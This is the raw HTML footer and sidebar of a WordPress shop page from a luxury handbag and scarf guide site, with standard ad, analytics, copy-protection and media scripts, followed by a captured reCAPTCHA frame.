class="right-widget-title">Search</h3><form class="scp-search__form" method="get" action="https://www.missbugis.com/">
	<input class="scp-search__input" name="s" type="search" placeholder="Keywords..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
	<span class="scp-search__info">Hit enter to search or ESC to close</span>
	<button type="submit" class="masterbtn display_if_usedas_widget" aria-label="Click to search"><span class="fa fa-search" aria-hidden="true"></span></button>
</form></div><div id="custom_html-2" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Sponsor</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1189935060554217"
     data-ad-slot="6024936111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="tag_cloud-2" class="widget_sidebar_main clearfix widget_tag_cloud"><h3 class="right-widget-title">Tag</h3><div class="tagcloud"><a href="https://www.missbugis.com/tag/glossary/" class="tag-cloud-link tag-link-167 tag-link-position-1" style="font-size: 11px;" aria-label="Glossary (19 items)">Glossary<span class="tag-link-count"> (19)</span></a>
<a href="https://www.missbugis.com/tag/limited-edition/" class="tag-cloud-link tag-link-173 tag-link-position-2" style="font-size: 11px;" aria-label="Limited Edition (3 items)">Limited Edition<span class="tag-link-count"> (3)</span></a>
<a href="https://www.missbugis.com/tag/patent-leather/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 11px;" aria-label="Patent Leather (9 items)">Patent Leather<span class="tag-link-count"> (9)</span></a>
<a href="https://www.missbugis.com/tag/scarf-tutorial/" class="tag-cloud-link tag-link-174 tag-link-position-4" style="font-size: 11px;" aria-label="Scarf Tutorial (22 items)">Scarf Tutorial<span class="tag-link-count"> (22)</span></a>
<a href="https://www.missbugis.com/tag/size-guide/" class="tag-cloud-link tag-link-166 tag-link-position-5" style="font-size: 11px;" aria-label="Size Guide (11 items)">Size Guide<span class="tag-link-count"> (11)</span></a>
<a href="https://www.missbugis.com/tag/stamp-mark/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 11px;" aria-label="Stamp Mark (6 items)">Stamp Mark<span class="tag-link-count"> (6)</span></a></div>
</div><div id="text-8" class="widget_sidebar_main clearfix widget_text"><h3 class="right-widget-title">Popular Blog</h3>			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-costume-jewelry-dating-stamping-mark-guide/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-4152 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-300x300.jpg" alt="Chanel Costume Jewelry Dating Stamping Mark Guide" width="80" height="80" srcset="https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-150x150.jpg 150w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-90x90.jpg 90w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide.jpg 453w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-costume-jewelry-dating-stamping-mark-guide/" target="_blank" rel="noopener">Chanel Costume Jewelry Dating/Stamping Mark Guide</a></p>
</div>
		</div><div id="text-10" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-serial-number-and-hologram-sticker-guide/" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-2864 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01.jpg" alt="Chanel Serial Number and Hologram Sticker Guide" width="80" height="80" srcset="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01.jpg 999w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-600x601.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-serial-number-and-hologram-sticker-guide/">Chanel Serial Number and Hologram Sticker Guide</a></p>
</div>
		</div><div id="text-3" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-classic-flap-bag-size-guide/" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-3103" src="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled.jpg" alt="Chanel Classic Flap Bag Size Guide" width="80" height="41" srcset="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled.jpg 2560w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled-600x307.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a></p>
<p><a href="https://www.missbugis.com/chanel-classic-flap-bag-size-guide/" rel="noopener">Chanel Classic Flap Bag Size Guide</a></p>
</div>
		</div><div id="text-7" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-2-55-reissue-flap-bag-size-guide/"><img loading="lazy" decoding="async" class="wp-image-2335 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02.jpg" alt="Chanel 2.55 Reissue Flap Bag Size Guide" width="80" height="45" srcset="https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02.jpg 2400w, https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02-600x336.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-2-55-reissue-flap-bag-size-guide/">Chanel 2.55 Reissue Flap Bag Size Guide</a></p>
</div>
		</div><div id="custom_html-12" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Sponsor</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1189935060554217"
     data-ad-slot="6024936111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="text-25" class="widget_sidebar_main clearfix widget_text"><h3 class="right-widget-title">H Scarf Library</h3>			<div class="textwidget"><p><a href="https://www.missbugis.com/category/hermes-scarf-library/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-7987 alignleft" src="https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-300x219.jpg" alt="Hermes Scarf Library" width="80" height="58" srcset="https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-300x219.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-600x438.jpg 600w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-768x561.jpg 768w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/category/hermes-scarf-library/" target="_blank" rel="noopener">Access library here</a>.</p>
</div>
		</div><div id="text-21" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://docs.google.com/forms/d/1iZVCt_M1h2kmp3KvQ4GarmTuFBcKUGv7X_7aK6YcQMQ/edit?usp=sharing" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-7777 size-full" src="https://www.missbugis.com/wp-content/uploads/2021/01/Hermes-Scarf-Gallery-Icon.jpg" alt="Hermes Scarf Gallery" width="80" height="80" /></a></p>
<p><a href="https://docs.google.com/forms/d/1iZVCt_M1h2kmp3KvQ4GarmTuFBcKUGv7X_7aK6YcQMQ/edit?usp=sharing" target="_blank" rel="noopener">Contribute your Hermes scarf images to our library here.</a></p>
</div>
		</div>	</div>
</div>
	
		</div> <!-- end header div 3 -->
	</div> <!-- end header div 2 -->
</div> <!-- end header div 1 -->


<div class="container-fluid footer clearfix"> <div class="footer-overlay-color"></div> <div class="container"> <div class="row pdt10 pdb5"><div class="col-md-12"><div id="simple-social-icons-3" class="widgets_footer clearfix simple-social-icons"><ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#104;e&#108;lo&#064;&#109;&#105;ss&#098;&#117;gis.c&#111;&#109;" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Email</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/missbugis/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/www_missbugis_com/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-3"><title id="social-instagram-3">Instagram</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC8SUddX0a-3d-HDX3A6lNRA/videos" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></div></div></div></div>









<div class="container-fluid footer-copyright pdt10 pdb10 clearfix">
	<div class="container">	
		<div class="row mrt10">
		
			<div class="col-md-4 ftrcprt-left cprtlft_ctmzr">
				<p>© 2024 Miss Bugis</p>			</div>
				
			<div class="col-md-4 ftrcprt-center cprtcntr_ctmzr">
				<p><a href="https://www.missbugis.com/blog/terms-of-use/terms-of-use/">Terms of Use | Privacy Policy</a></p>			</div>
				
			<div class="col-md-4 ftrcprt-right cprtright_ctmzr">
				<p>WordPress <a target="_blank" href="https://dithemes.com/di-multipurpose-free-wordpress-theme/"><span class="fa fa-thumbs-o-up"></span> Di Multipurpose</a> Theme</p>			</div>
			
		</div>
	</div>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/di-multipurpose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected from downloading!!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page. Please Facebook message Miss Bugis if you would like to request for certain information. Thank you."; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.missbugis.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #282a2b !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; }</style>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=970283876727885&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="wpb-wl-fancybox-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/script.js?ver=1.7" id="di-multipurpose-script-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/comment-reply.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/loadicon.js?ver=1.7" id="di-multipurpose-loadicon-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/nav-menu.js?ver=1.7" id="di-multipurpose-nav-menu-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.missbugis.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.missbugis.com/wp-includes/js/wp-emoji-release.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.missbugis.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '970283876727885');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "b3e0c806-1cee-4b2d-859d-a33321323ab0"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1Zakjt2ogEHqeFB_5bJngw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769853752027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>